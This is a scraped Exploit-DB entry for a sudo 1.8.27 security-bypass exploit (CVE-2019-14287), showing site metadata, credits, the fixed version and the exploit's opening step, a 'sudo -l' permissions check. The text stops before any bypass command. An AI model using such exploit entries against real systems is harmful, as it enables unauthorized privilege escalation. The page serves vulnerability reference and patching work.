 https://www.exploit-db.com/exploits/47502
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EXPLOIT
DATABASE
sudo 1.8.27 - Security Bypass
EDB-ID:
47502
CVE:
2019-14287
EDB Verified:
Author:
MOHIN PARAMASIVAM
Type:
LOCAL
Exploit: / {}
Platform:
LINUX
Date:
2019-10-15
Vulnerable App:
Copy
# Exploit Title : sudo 1.8.27 - Security Bypass
# Date : 2019-10-15
# Original Author: Joe Vennix
# Exploit Author : Mohin Paramasivam (Shad0wQu35t)
# Version : Sudo <1.8.28
# Tested on Linux
# Credit : Joe Vennix from Apple Information Security found and analyzed the bug
# Fix : The bug is fixed in sudo 1.8.28
# CVE : 2019-14287
'''Check for the user sudo permissions
sudo -l